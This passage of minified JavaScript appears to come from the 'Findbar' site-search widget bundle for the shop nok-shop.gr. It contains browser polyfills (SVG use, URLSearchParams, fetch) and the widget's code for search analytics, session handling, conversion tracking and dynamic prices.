function(){w.onerror=null,w.ontimeout=null,D()}}for(O(),ce=document.getElementsByTagName("use"),n=0;n<ce.length;n+=1){try{W=ce[n].getBoundingClientRect()}catch(w){W=!1}b=ce[n].getAttribute("href")||ce[n].getAttributeNS(ue,"href")||ce[n].getAttribute("xlink:href"),b&&b.split?q=b.split("#"):q=["",""],$=q[0],x=q[1],u=W&&W.left===0&&W.right===0&&W.top===0&&W.bottom===0,W&&W.width===0&&W.height===0&&!u?(j&&!$.length&&x&&!document.getElementById(x)&&($=j),ce[n].hasAttribute("href")&&ce[n].setAttributeNS(ue,"xlink:href",b),$.length&&(ie=o[$],ie!==!0&&setTimeout(Y({useEl:ce[n],base:$,hash:x}),0),ie===void 0&&(v=ae($),v!==void 0&&(ie=new v,o[$]=ie,ie.onload=k(ie),ie.onerror=he(ie),ie.ontimeout=he(ie),ie.open("GET",$),ie.send(),s+=1)))):u?$.length&&o[$]&&setTimeout(Y({useEl:ce[n],base:$,hash:x}),0):o[$]===void 0?o[$]=!0:o[$].onload&&(o[$].abort(),delete o[$].onload,o[$]=!0)}ce="",s+=1,D()};var te;te=function(){window.removeEventListener("load",te,!1),we=setTimeout(J,0)},document.readyState!=="complete"?window.addEventListener("load",te,!1):te()}}();var Kr=this||{};try{(function(o,J){if(new o("q=%2B").get("q")!==J||new o({q:J}).get("q")!==J||new o([["q",J]]).get("q")!==J||new o("q=\n").toString()!=="q=%0A"||new o({q:" &"}).toString()!=="q=+%26"||new o({q:"%zx"}).toString()!=="q=%25zx")throw o;Kr.URLSearchParams=o})(URLSearchParams,"+")}catch(o){(function(J,we,U){"use strict";var O=J.create,Z=J.defineProperty,ae=/[!'\(\)~]|%20|%00/g,ue=/%(?![0-9a-fA-F]{2})/g,te=/\+/g,$={"!":"%21","'":"%27","(":"%28",")":"%29","~":"%7E","%20":"+","%00":"\0"},W={append:function(q,ce){n(this._ungap,q,ce)},delete:function(q){delete this._ungap[q]},get:function(q){return this.has(q)?this._ungap[q][0]:null},getAll:function(q){return this.has(q)?this._ungap[q].slice(0):[]},has:function(q){return q in this._ungap},set:function(q,ce){this._ungap[q]=[we(ce)]},forEach:function(q,ce){var ie=this;for(var D in ie._ungap)ie._ungap[D].forEach(Y,D);function Y(k){q.call(ce,k,we(D),ie)}},toJSON:function(){return{}},toString:function(){var q=[];for(var ce in this._ungap)for(var ie=u(ce),D=0,Y=this._ungap[ce];D<Y.length;D++)q.push(ie+"="+u(Y[D]));return q.join("&")}};for(var j in W)Z(x.prototype,j,{configurable:!0,writable:!0,value:W[j]});Kr.URLSearchParams=x;function x(q){var ce=O(null);switch(Z(this,"_ungap",{value:ce}),!0){case!q:break;case typeof q=="string":q.charAt(0)==="?"&&(q=q.slice(1));for(var ie=q.split("&"),D=0,Y=ie.length;D<Y;D++){var k=ie[D],he=k.indexOf("=");-1<he?n(ce,s(k.slice(0,he)),s(k.slice(he+1))):k.length&&n(ce,s(k),"")}break;case U(q):for(var D=0,Y=q.length;D<Y;D++){var k=q[D];n(ce,k[0],k[1])}break;case"forEach"in q:q.forEach(b,ce);break;default:for(var w in q)n(ce,w,q[w])}}function b(q,ce){n(this,ce,q)}function n(q,ce,ie){var D=U(ie)?ie.join(","):ie;ce in q?q[ce].push(D):q[ce]=[D]}function s(q){return decodeURIComponent(q.replace(ue,"%25").replace(te," "))}function u(q){return encodeURIComponent(q).replace(ae,v)}function v(q){return $[q]}})(Object,String,Array.isArray)}(function(o){var J=!1;try{J=!!Symbol.iterator}catch(U){}"forEach"in o||(o.forEach=function(O,Z){var ae=this,ue=Object.create(null);this.toString().replace(/=[\s\S]*?(?:&|$)/g,"=").split("=").forEach(function(te){!te.length||te in ue||(ue[te]=ae.getAll(te)).forEach(function($){O.call(Z,$,te,ae)})})}),"keys"in o||(o.keys=function(){return we(this,function(O,Z){this.push(Z)})}),"values"in o||(o.values=function(){return we(this,function(O,Z){this.push(O)})}),"entries"in o||(o.entries=function(){return we(this,function(O,Z){this.push([Z,O])})}),J&&!(Symbol.iterator in o)&&(o[Symbol.iterator]=o.entries),"sort"in o||(o.sort=function(){for(var O=this.entries(),Z=O.next(),ae=Z.done,ue=[],te=Object.create(null),$,W,j;!ae;)j=Z.value,W=j[0],ue.push(W),W in te||(te[W]=[]),te[W].push(j[1]),Z=O.next(),ae=Z.done;for(ue.sort(),$=0;$<ue.length;$++)this.delete(ue[$]);for($=0;$<ue.length;$++)W=ue[$],this.append(W,te[W].shift())});function we(U,O){var Z=[];return U.forEach(O,Z),J?Z[Symbol.iterator]():{next:function(){var ae=Z.shift();return{done:ae===void 0,value:ae}}}}(function(U){var O=U.defineProperty,Z=U.getOwnPropertyDescriptor,ae=function(j){function x(s,u){o.append.call(this,s,u),s=this.toString(),j.set.call(this._usp,s?"?"+s:"")}function b(s){o.delete.call(this,s),s=this.toString(),j.set.call(this._usp,s?"?"+s:"")}function n(s,u){o.set.call(this,s,u),s=this.toString(),j.set.call(this._usp,s?"?"+s:"")}return function(s,u){return s.append=x,s.delete=b,s.set=n,O(s,"_usp",{configurable:!0,writable:!0,value:u})}},ue=function(j){return function(x,b){return O(x,"_searchParams",{configurable:!0,writable:!0,value:j(b,x)}),b}},te=function(j){var x=j.append;j.append=o.append,URLSearchParams.call(j,j._usp.search.slice(1)),j.append=x},$=function(j,x){if(!(j instanceof x))throw new TypeError("'searchParams' accessed on an object that does not implement interface "+x.name)},W=function(j){var x=j.prototype,b=Z(x,"searchParams"),n=Z(x,"href"),s=Z(x,"search"),u;!b&&s&&s.set&&(u=ue(ae(s)),U.defineProperties(x,{href:{get:function(){return n.get.call(this)},set:function(v){var q=this._searchParams;n.set.call(this,v),q&&te(q)}},search:{get:function(){return s.get.call(this)},set:function(v){var q=this._searchParams;s.set.call(this,v),q&&te(q)}},searchParams:{get:function(){return $(this,j),this._searchParams||u(this,new URLSearchParams(this.search.slice(1)))},set:function(v){$(this,j),u(this,v)}}}))};try{W(HTMLAnchorElement),/^function|object$/.test(typeof URL)&&URL.prototype&&W(URL)}catch(j){}})(Object)})(Kr.URLSearchParams.prototype,Object),function(){var o=typeof globalThis!="undefined"&&globalThis||typeof Kr!="undefined"&&Kr||typeof o!="undefined"&&o,J={searchParams:"URLSearchParams"in o,iterable:"Symbol"in o&&"iterator"in Symbol,blob:"FileReader"in o&&"Blob"in o&&function(){try{return new Blob,!0}catch(w){return!1}}(),formData:"FormData"in o,arrayBuffer:"ArrayBuffer"in o};function we(w){return w&&DataView.prototype.isPrototypeOf(w)}if(J.arrayBuffer)var U=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],O=ArrayBuffer.isView||function(w){return w&&U.indexOf(Object.prototype.toString.call(w))>-1};function Z(w){if(typeof w!="string"&&(w=String(w)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i.test(w)||w==="")throw new TypeError("Invalid character in header field name");return w.toLowerCase()}function ae(w){return typeof w!="string"&&(w=String(w)),w}function ue(w){var I={next:function(){var ve=w.shift();return{done:ve===void 0,value:ve}}};return J.iterable&&(I[Symbol.iterator]=function(){return I}),I}function te(w){this.map={},w instanceof te?w.forEach(function(I,ve){this.append(ve,I)},this):Array.isArray(w)?w.forEach(function(I){this.append(I[0],I[1])},this):w&&Object.getOwnPropertyNames(w).forEach(function(I){this.append(I,w[I])},this)}te.prototype.append=function(w,I){w=Z(w),I=ae(I);var ve=this.map[w];this.map[w]=ve?ve+", "+I:I},te.prototype.delete=function(w){delete this.map[Z(w)]},te.prototype.get=function(w){return w=Z(w),this.has(w)?this.map[w]:null},te.prototype.has=function(w){return this.map.hasOwnProperty(Z(w))},te.prototype.set=function(w,I){this.map[Z(w)]=ae(I)},te.prototype.forEach=function(w,I){for(var ve in this.map)this.map.hasOwnProperty(ve)&&w.call(I,this.map[ve],ve,this)},te.prototype.keys=function(){var w=[];return this.forEach(function(I,ve){w.push(ve)}),ue(w)},te.prototype.values=function(){var w=[];return this.forEach(function(I){w.push(I)}),ue(w)},te.prototype.entries=function(){var w=[];return this.forEach(function(I,ve){w.push([ve,I])}),ue(w)},J.iterable&&(te.prototype[Symbol.iterator]=te.prototype.entries);function $(w){if(w.bodyUsed)return Promise.reject(new TypeError("Already read"));w.bodyUsed=!0}function W(w){return new Promise(function(I,ve){w.onload=function(){I(w.result)},w.onerror=function(){ve(w.error)}})}function j(w){var I=new FileReader,ve=W(I);return I.readAsArrayBuffer(w),ve}function x(w){var I=new FileReader,ve=W(I);return I.readAsText(w),ve}function b(w){for(var I=new Uint8Array(w),ve=new Array(I.length),P=0;P<I.length;P++)ve[P]=String.fromCharCode(I[P]);return ve.join("")}function n(w){if(w.slice)return w.slice(0);var I=new Uint8Array(w.byteLength);return I.set(new Uint8Array(w)),I.buffer}function s(){return this.bodyUsed=!1,this._initBody=function(w){this.bodyUsed=this.bodyUsed,this._bodyInit=w,w?typeof w=="string"?this._bodyText=w:J.blob&&Blob.prototype.isPrototypeOf(w)?this._bodyBlob=w:J.formData&&FormData.prototype.isPrototypeOf(w)?this._bodyFormData=w:J.searchParams&&URLSearchParams.prototype.isPrototypeOf(w)?this._bodyText=w.toString():J.arrayBuffer&&J.blob&&we(w)?(this._bodyArrayBuffer=n(w.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):J.arrayBuffer&&(ArrayBuffer.prototype.isPrototypeOf(w)||O(w))?this._bodyArrayBuffer=n(w):this._bodyText=w=Object.prototype.toString.call(w):this._bodyText="",this.headers.get("content-type")||(typeof w=="string"?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):J.searchParams&&URLSearchParams.prototype.isPrototypeOf(w)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},J.blob&&(this.blob=function(){var w=$(this);if(w)return w;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){if(this._bodyArrayBuffer){var w=$(this);return w||(ArrayBuffer.isView(this._bodyArrayBuffer)?Promise.resolve(this._bodyArrayBuffer.buffer.slice(this._bodyArrayBuffer.byteOffset,this._bodyArrayBuffer.byteOffset+this._bodyArrayBuffer.byteLength)):Promise.resolve(this._bodyArrayBuffer))}else return this.blob().then(j)}),this.text=function(){var w=$(this);if(w)return w;if(this._bodyBlob)return x(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(b(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},J.formData&&(this.formData=function(){return this.text().then(ce)}),this.json=function(){return this.text().then(JSON.parse)},this}var u=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];function v(w){var I=w.toUpperCase();return u.indexOf(I)>-1?I:w}function q(w,I){if(!(this instanceof q))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');I=I||{};var ve=I.body;if(w instanceof q){if(w.bodyUsed)throw new TypeError("Already read");this.url=w.url,this.credentials=w.credentials,I.headers||(this.headers=new te(w.headers)),this.method=w.method,this.mode=w.mode,this.signal=w.signal,!ve&&w._bodyInit!=null&&(ve=w._bodyInit,w.bodyUsed=!0)}else this.url=String(w);if(this.credentials=I.credentials||this.credentials||"same-origin",(I.headers||!this.headers)&&(this.headers=new te(I.headers)),this.method=v(I.method||this.method||"GET"),this.mode=I.mode||this.mode||null,this.signal=I.signal||this.signal,this.referrer=null,(this.method==="GET"||this.method==="HEAD")&&ve)throw new TypeError("Body not allowed for GET or HEAD requests");if(this._initBody(ve),(this.method==="GET"||this.method==="HEAD")&&(I.cache==="no-store"||I.cache==="no-cache")){var P=/([?&])_=[^&]*/;if(P.test(this.url))this.url=this.url.replace(P,"$1_="+new Date().getTime());else{var G=/\?/;this.url+=(G.test(this.url)?"&":"?")+"_="+new Date().getTime()}}}q.prototype.clone=function(){return new q(this,{body:this._bodyInit})};function ce(w){var I=new FormData;return w.trim().split("&").forEach(function(ve){if(ve){var P=ve.split("="),G=P.shift().replace(/\+/g," "),Se=P.join("=").replace(/\+/g," ");I.append(decodeURIComponent(G),decodeURIComponent(Se))}}),I}function ie(w){var I=new te,ve=w.replace(/\r?\n[\t ]+/g," ");return ve.split("\r").map(function(P){return P.indexOf("\n")===0?P.substr(1,P.length):P}).forEach(function(P){var G=P.split(":"),Se=G.shift().trim();if(Se){var It=G.join(":").trim();I.append(Se,It)}}),I}s.call(q.prototype);function D(w,I){if(!(this instanceof D))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');I||(I={}),this.type="default",this.status=I.status===void 0?200:I.status,this.ok=this.status>=200&&this.status<300,this.statusText="statusText"in I?I.statusText:"",this.headers=new te(I.headers),this.url=I.url||"",this._initBody(w)}s.call(D.prototype),D.prototype.clone=function(){return new D(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new te(this.headers),url:this.url})},D.error=function(){var w=new D(null,{status:0,statusText:""});return w.type="error",w};var Y=[301,302,303,307,308];D.redirect=function(w,I){if(Y.indexOf(I)===-1)throw new RangeError("Invalid status code");return new D(null,{status:I,headers:{location:w}})};var k=o.DOMException;try{new k}catch(w){k=function(I,ve){this.message=I,this.name=ve;var P=Error(I);this.stack=P.stack},k.prototype=Object.create(Error.prototype),k.prototype.constructor=k}function he(w,I){return new Promise(function(ve,P){var G=new q(w,I);if(G.signal&&G.signal.aborted)return P(new k("Aborted","AbortError"));var Se=new XMLHttpRequest;function It(){Se.abort()}Se.onload=function(){var Je={status:Se.status,statusText:Se.statusText,headers:ie(Se.getAllResponseHeaders()||"")};Je.url="responseURL"in Se?Se.responseURL:Je.headers.get("X-Request-URL");var qt="response"in Se?Se.response:Se.responseText;setTimeout(function(){ve(new D(qt,Je))},0)},Se.onerror=function(){setTimeout(function(){P(new TypeError("Network request failed"))},0)},Se.ontimeout=function(){setTimeout(function(){P(new TypeError("Network request failed"))},0)},Se.onabort=function(){setTimeout(function(){P(new k("Aborted","AbortError"))},0)};function er(Je){try{return Je===""&&o.location.href?o.location.href:Je}catch(qt){return Je}}Se.open(G.method,er(G.url),!0),G.credentials==="include"?Se.withCredentials=!0:G.credentials==="omit"&&(Se.withCredentials=!1),"responseType"in Se&&(J.blob?Se.responseType="blob":J.arrayBuffer&&G.headers.get("Content-Type")&&G.headers.get("Content-Type").indexOf("application/octet-stream")!==-1&&(Se.responseType="arraybuffer")),I&&typeof I.headers=="object"&&!(I.headers instanceof te)?Object.getOwnPropertyNames(I.headers).forEach(function(Je){Se.setRequestHeader(Je,ae(I.headers[Je]))}):G.headers.forEach(function(Je,qt){Se.setRequestHeader(qt,Je)}),G.signal&&(G.signal.addEventListener("abort",It),Se.onreadystatechange=function(){Se.readyState===4&&G.signal.removeEventListener("abort",It)}),Se.send(typeof G._bodyInit=="undefined"?null:G._bodyInit)})}he.polyfill=!0,o.fetch||(o.fetch=he,o.Headers=te,o.Request=q,o.Response=D)}();var Fi=function(o){"use strict";String.prototype.startsWith||Object.defineProperty(String.prototype,"startsWith",{value:function(p,A){var T=A>0?A|0:0;return this.substring(T,T+p.length)===p}});function J(p){var A=o(p);o(document.body).prepend(A)}function we(p){var A=document.createElement("style");A.styleSheet?A.styleSheet.cssText=p:A.appendChild(document.createTextNode(p)),document.getElementsByTagName("head")[0].appendChild(A)}function U(p,A){var T=null;return function(){var L=this,N=arguments;clearTimeout(T),T=setTimeout(function(){p.apply(L,N)},A)}}function O(p,A,T){var L=T?{detail:T}:null,N;typeof window.CustomEvent=="function"?N=new CustomEvent(A,L):(N=document.createEvent("CustomEvent"),N.initCustomEvent(A,!0,!0,L)),p.dispatchEvent(N)}function Z(){for(var p=[{string:navigator.platform,subString:"Win",identity:"Windows"},{string:navigator.platform,subString:"Mac",identity:"macOS"},{string:navigator.userAgent,subString:"iPhone",identity:"iOS"},{string:navigator.userAgent,subString:"iPad",identity:"iOS"},{string:navigator.userAgent,subString:"iPod",identity:"iOS"},{string:navigator.userAgent,subString:"Android",identity:"Android"},{string:navigator.platform,subString:"Linux",identity:"Linux"}],A=0;A<p.length;A++){var T=p[A].string;if(T&&T.indexOf(p[A].subString)!==-1)return p[A].identity}return""}function ae(){return Object.hasOwnProperty.call(window,"chrome")}function ue(){return navigator.userAgent.toLowerCase().indexOf("safari/")>-1&&navigator.userAgent.toLowerCase().indexOf("chrome/")===-1&&(_==="iOS"||_==="macOS")}function te(){return navigator.userAgent.toLowerCase().indexOf("applewebkit")>-1}function $(){var p=navigator.userAgent.match(/version\/([0-9]+)\./i);return p&&p.length===2?parseInt(p[1]):null}function W(p,A,T,L,N,_e,Oe,qe,Ee,me,He,r,a,d){if(!Ye&&(p||N==="prefetch"||N==="widget")&&p!=="#"&&A&&T&&N){var E=A!=="campaign"&&A!=="link"&&A!=="suggestion"?Ee?x(Ee,a,d):[T]:[];j(u(n({eventType:"click",query:p,indexId:L||void 0,targetType:A,targetId:T,instanceId:He||void 0,instanceType:r||void 0,origin:N,title:_e||void 0,image:Oe||void 0,meta:qe&&typeof qe=="object"?JSON.stringify(qe):void 0,scope:Ie&&Ie.val()?Ie.val():void 0,visibleIds:E&&E.length?E.join("|"):void 0,eventData:me||void 0})))}}function j(p){try{navigator.sendBeacon(nt,p)}catch(A){fetch(nt,{method:"POST",cache:"no-store",credentials:"include",keepalive:!0,body:p}).then(function(T){Y(T)}).catch(function(T){logger.error(T)})}}function x(p,A,T){var L=[];return p&&p.find(A||"."+t+"trackable").each(function(){var N=o(this).attr(T||"data-id");N&&L.push(N)}),L}function b(p,A){if(A&&A.length>0&&p.indexOf("%%containerDataAttribute:")>-1){var T={};p=p.replace(/%%containerDataAttribute:(.+?)%%/g,function(N,_e){return Object.hasOwnProperty.call(T,_e)||(T[_e]=A.data(_e)||""),T[_e]})}if(p.indexOf("%%magento2FormKey%%")>-1){var L;try{L=jQuery.cookie("form_key")}catch(N){}L&&(p=p.replace(/%%magento2FormKey%%/g,L))}return p.indexOf("%%currentUrl%%")>-1&&(p=p.replace(/%%currentUrl%%/g,window.location)),p.indexOf("%%base64(currentUrl)%%")>-1&&(p=p.replace(/%%base64\(currentUrl\)%%/g,btoa(window.location))),p}function n(p,A,T,L){for(var N=L?new FormData:A?new URLSearchParams(A):new URLSearchParams,_e=Object.keys(p),Oe=0,qe=_e.length;Oe<qe;Oe++){var Ee=_e[Oe];if(p[Ee]!==void 0)if(Array.isArray(p[Ee]))for(var me=0;me<p[Ee].length;me++)N.append(Ee,p[Ee][me]);else N.append(Ee,p[Ee])}if(!T){var He=ie();He&&N.set(Sr,He)}return N}function s(p,A,T,L,N){if(A())T(L());else{if(typeof window.require=="function"){require([p],function(qe){T(qe)});return}var _e=document.createElement("script");_e.src=p;var Oe=function(){T(L())};_e.onload=Oe,_e.onreadystatechange=Oe,N.appendChild(_e)}}function u(p){var A="request_key";if(p){if(p instanceof URLSearchParams)return p.has(A)&&p.delete(A),p.append(A,k(st,p.toString(),ot)),p;if(p instanceof FormData){p.has(A)&&p.delete(A);var T=new URLSearchParams(p);p.has("image")&&T.delete("image"),p.append(A,k(st,T.toString(),ot))}var L=new URLSearchParams(p);return p[A]=k(st,L.toString(),ot),p}return A+"="+k(st,"",ot)}function v(){try{var p="findbar";return localStorage.setItem(p,p),localStorage.removeItem(p),!0}catch(A){return!1}}function q(){return fetch(Pe,{method:"POST",cache:"no-store",credentials:"include",body:u(n({}))}).then(function(p){if(!p.ok)throw Error(p.statusText);return Y(p),ie()})}function ce(){var p=null;return p?!p.startsWith("s_")||!p.endsWith("_")?"s_"+p+"_":p:null}function ie(){var p=ce();if(p)return p;if(C){var A=localStorage.getItem(cr);if(A){var T=localStorage.getItem(dr),L=new Date().getTime();if(T&&L-T<ar)return Et=A,A;Et=null,localStorage.removeItem(cr),localStorage.removeItem(dr)}}return null}function D(){var p=ie();return p?Promise.resolve(p):q()}function Y(p){if(p.headers){var A=p.headers.get("X-Session-Id"),T=ce();if(T&&T!==A&&console.warn("Findbar session ID misconfiguration detected"),C){var L=ie();A?A&&(Et=A,localStorage.setItem(cr,Et),localStorage.setItem(dr,new Date().getTime().toString())):(Et=null,localStorage.removeItem(cr),localStorage.removeItem(dr)),L!==Et&&O(document,"findbar_session_id_updated",{sessionId:Et})}}}function k(p,A,T){var L=new URLSearchParams(A);return L.sort(),md5(md5(p+"|"+L)+T)}function he(p,A,T,L){if(A){A=zt(A);for(var N=0;N<A.length;N++)A[N].field&&Object.hasOwnProperty.call(A[N],"value")&&(p[(A[N].prefix!==void 0?A[N].prefix||"":A[N].hidden?"hf:":"f:")+A[N].field]=A[N].value===!1?"0":A[N].value===!0?"1":A[N].value)}if(T&&(p.recommendation_filter_fields=Array.isArray(T)?T:T.split(",").map(function(_e){return _e.trim()}).filter(function(_e){return _e})),L){L=zt(L);for(var N=0;N<L.length;N++)L[N].name&&Object.hasOwnProperty.call(L[N],"value")&&(p[L[N].name]=L[N].value)}}function w(){return!1}function I(){return!1}function ve(p){var A=p.find("."+t+"dynamic-price"),T=w();if(T)T==="remove"?(A.parent("."+t+"result-price").remove(),A.remove()):A.removeClass(t+"dynamic-price "+t+"placeholder");else{var L=[],N={};if(A.each(function(){var Ee=o(this),me=Ee.data("dynamic-price-id");Object.hasOwnProperty.call(Pr,me)?N[me]=Pr[me]:L.includes(me)||L.push(me)}),L.length){var _e={};_e[Nr]=L.join(",");var Oe=I();Oe&&o.each(Oe,function(Ee,me){_e[Ee]=me});var qe=Er==="POST"&&qr==="json"?{"Content-Type":"application/json"}:{};fetch(Rr+(Er==="GET"?"?"+new URLSearchParams(_e):""),{method:Er,headers:qe,cache:"no-store",credentials:"include",body:Er==="GET"?null:qr==="json"?JSON.stringify(_e):new URLSearchParams(_e)}).then(function(Ee){if(!Ee.ok)throw Error(Ee.statusText);return Ee.json()}).then(function(Ee){Ee&&o.each(Ee,function(me,He){if(He){if(Array.isArray(He)){for(var r=[],a=0;a<He.length;a++)He[a]>0&&r.push(He[a]);He=r.length>0?r.length>1?r:r[0]:0}(Array.isArray(He)||He>0)&&(Pr[me]=He,N[me]=He)}}),P(A,N)}).catch(function(Ee){A.removeClass(t+"dynamic-price "+t+"placeholder"),console.error(Ee)})}else Object.keys(N).length>0&&P(A,N)}}function P(p,A){p.each(function(){var T=o(this),L=T.data("dynamic-price-id");if(Object.hasOwnProperty.call(A,L)){var N=null,_e=T.data("dynamic-price-type");_e==="original"?N=Array.isArray(A[L])&&A[L].length>1&&A[L][0]!==A[L][1]?Math.max(A[L][0],A[L][1]):null:_e==="final"&&(N=Array.isArray(A[L])?A[L].length>1&&A[L][0]!==A[L][1]?Math.min(A[L][0],A[L][1]):A[L][0]:A[L]),N!==null?T.html(ur?ur(N):N):T.remove()}else T.remove();T.removeClass(t+"dynamic-price "+t+"placeholder")})}function G(p){var A=getComputedStyle(p),T=p.getBoundingClientRect(),L=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight||0,N=window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth||0;return p.clientWidth!==0&&p.clientHeight!==0&&A.display!=="none"&&A.visibility!=="hidden"&&T.bottom>0&&T.top<L&&T.right>0&&T.left<N}function Se(){l=window.innerWidth||document.documentElement.clientWidth||document.body.clientWidth,y=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight}function It(p){return location.protocol+"//"+location.host+location.pathname+(p?location.hash:"")}function er(p){return new URLSearchParams(p?window.location.hash.indexOf("?")>=0?window.location.hash.slice(window.location.hash.indexOf("?")+1):"?":window.location.search)}function Je(p){return(typeof p=="string"||p instanceof String)&&(p.length===44&&p.startsWith("[i:")||p.length>4&&p.startsWith("[x:"))&&p.endsWith("]")}function qt(p){return"[x:"+p+"]"}function Lt(p){return(typeof p=="string"||p instanceof String)&&p.length>4&&p.startsWith("[s:")&&p.endsWith("]")}function mt(p){return"[s:"+p+"]"}function Nt(p){return(Fr||Xt)&&p===or||Dr&&p===Ar}function Wt(p,A){return!0}function kt(){fetch(Ue,{method:"HEAD",cache:"no-cache",credentials:"include",referrerPolicy:"strict-origin-when-cross-origin",mode:"no-cors"}).catch(function(p){console.error(p)})}function Pt(p,A,T){tr(),se=p,e=A,g=It(e),f=setInterval(function(){var L=It(e);(L!==g||window.Findbar.searchQueryUpdated===!0)&&((window.Findbar.searchQueryUpdated===!0||Wt(g,L))&&kt(),delete window.Findbar.searchQueryUpdated,g=L,re=er(e),o("input."+t+"search-input").length===0?(ft.destroy(),ft.init(!0)):window.Findbar.clearSearchInput(),pt.destroy(),pt.init(!0),fr(),O(document,"findbar_reload"))},T||500)}function tr(){f!==null&&(clearInterval(f),f=null,se=!1,e=!1)}function ht(p){window.location.href=p}function Ut(){var p={id:null,value:null,currency:null,document_id:null};if(window.dataLayer)try{for(var A=window.dataLayer.length-1;A>=0;A--){var T=window.dataLayer[A];if(T&&T.ecommerce===null&&(se||e))break;if(T&&T.event&&T.event.toLowerCase()==="purchase"&&T.ecommerce&&Object.hasOwnProperty.call(T.ecommerce,"value")){if(p.id=T.ecommerce.transaction_id||null,p.value=T.ecommerce.value||0,p.currency=T.ecommerce.currency||null,T.ecommerce.items&&Array.isArray(T.ecommerce.items)){p.document_id=[];for(var L=0;L<T.ecommerce.items.length;L++){var N=T.ecommerce.items[L];N&&N.item_id&&p.document_id.push(N.item_id)}}break}else if(T&&T.event&&T.event.toLowerCase()==="purchase"&&T.order_data&&T.order_data.order&&Object.hasOwnProperty.call(T.order_data.order,"total")){if(p.id=T.order_data.order.id||null,p.value=T.order_data.order.total||0,p.currency=T.order_data.order.currency||null,T.order_data.products&&Array.isArray(T.order_data.products)){p.document_id=[];for(var L=0;L<T.order_data.products.length;L++){var N=T.order_data.products[L];N&&N.product_id&&p.document_id.push(N.product_id)}}break}else if(T&&typeof T=="object"&&T.length&&T.length>=3&&T[0]==="event"&&T[1]==="purchase"&&typeof T[2]=="object"&&Object.hasOwnProperty.call(T[2],"value")){if(p.id=T[2].transaction_id||null,p.value=T[2].value||0,p.currency=T[2].currency||null,T[2].items&&Array.isArray(T[2].items)){p.document_id=[];for(var L=0;L<T[2].items.length;L++){var N=T[2].items[L];N&&(N.item_id||N.id)&&p.document_id.push(N.item_id||N.id)}}break}else if(T&&T.ecommerce&&T.ecommerce.purchase&&T.ecommerce.purchase.actionField&&Object.hasOwnProperty.call(T.ecommerce.purchase.actionField,"revenue")){if(p.id=T.ecommerce.purchase.actionField.id||null,p.value=T.ecommerce.purchase.actionField.revenue||0,p.currency=T.ecommerce.currency||T.ecommerce.currencyCode||T.ecommerce.purchase.actionField.currency||null,T.ecommerce.purchase.products&&Array.isArray(T.ecommerce.purchase.products)){p.document_id=[];for(var L=0;L<T.ecommerce.purchase.products.length;L++){var N=T.ecommerce.purchase.products[L];N&&(N.item_id||N.id)&&p.document_id.push(N.item_id||N.id)}}break}}}catch(_e){}return p}function Te(){return null}function vt(){for(var p=0;p<ge.length;p++)if(window.location.href.startsWith(ge[p]))return!0;return!1}function fr(){if(!Ye&&!Ze&&le&&ke!=="event"&&vt()&&ie()){var L=function(me,He,r,a){p&&clearTimeout(p),Ee(),!T&&(ke==="none"||!lr||He!=null)&&(j(u(n({event_type:"conversion",id:me||void 0,value:He!=null?He:void 0,currency:r||void 0,document_id:a||void 0,index:ir||void 0}))),T=!0)},N=function(){p=null;var me=ke==="data_layer"?Ut():Te();me&&me.value!==null||A>=10?L(me&&me.id?me.id:null,me&&Object.hasOwnProperty.call(me,"value")?me.value:null,me&&me.currency?me.currency:null,me&&me.document_id?me.document_id:null):(p=setTimeout(N,500),qe(),A++)},_e=function(){L()},Oe=function(){document.visibilityState==="hidden"&&L()},qe=function(){window.addEventListener("beforeunload",_e),document.addEventListener("visibilitychange",Oe)},Ee=function(){window.removeEventListener("beforeunload",_e),document.removeEventListener("visibilitychange",Oe)},p=null,A=0,T=!1;ke==="none"?L():N()}}function zt(p){return Array.isArray(p)?p:[p]}function Qe(p){return p.type==="keydown"&&(!p.key||p.key.toLowerCase()!=="enter"&&p.key!==" ")}function rr(p,A,T){var L=document.querySelector(p);if(L)return A(L),null;var N=new MutationObserver(function(){var _e=document.querySelector(p);_e&&(N.disconnect(),A(_e))});return N.observe(document.body,T||{subtree:!0,childList:!0}),N}function kr(p,A,T){return new Promise(function(L){var N=500,_e=document.createElement("canvas"),Oe=_e.getContext("2d"),qe=Math.min(N/A.width,N/A.height,1),Ee=A.width*qe,me=A.height*qe;_e.width=Ee,_e.height=me,Oe.fillStyle="#FFFFFF",Oe.imageSmoothingEnabled=!0,Oe.imageSmoothingQuality="high",Oe.fillRect(0,0,_e.width,_e.height),Oe.drawImage(p,A.x,A.y,A.width,A.height,0,0,Ee,me),_e.toBlob(function(He){var r=new DataTransfer;r.items.add(new File([He],"image.webp",{type:"image/jpeg",lastModified:new Date().getTime()})),T.files=r.files,L()},"image/jpeg",.92)})}var ot="gG7LFj5Ts9",st="nok-shop.gr",Ze=window.location.href.startsWith("https://app.findbar.io/search/nok-shop.gr/demo"),Ye=!1,Lr="/*! nouislider - 14.6.3 - 11/19/2020 */.fbr-noUi-target,.fbr-noUi-target 